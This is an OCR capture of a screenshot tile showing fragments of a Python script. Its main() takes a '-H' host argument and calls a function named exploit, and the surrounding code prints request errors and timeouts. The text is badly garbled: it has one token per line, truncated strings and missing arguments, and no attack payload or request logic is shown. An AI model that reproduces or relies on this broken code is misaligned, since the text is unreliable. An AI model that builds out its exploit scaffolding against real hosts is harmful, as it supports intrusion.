
print
(
'[-] File no
else
:
if
 r
.
status_code 
=
print
(
r
.
text
)
else
:
print
(
'[-] Som
return
except
 requests
.
exceptions
print
(
'[-] Request tim
return
except
 Exception
:
pass
def
main
(
)
:
    parser 
=
 argparse
.
ArgumentPars
    parser
.
add_argument
(
'-H'
,
dest
=
    args 
=
 parser
.
parse_args
(
)
try
:
        exploit
(
args
)
except
 KeyboardInterrupt
: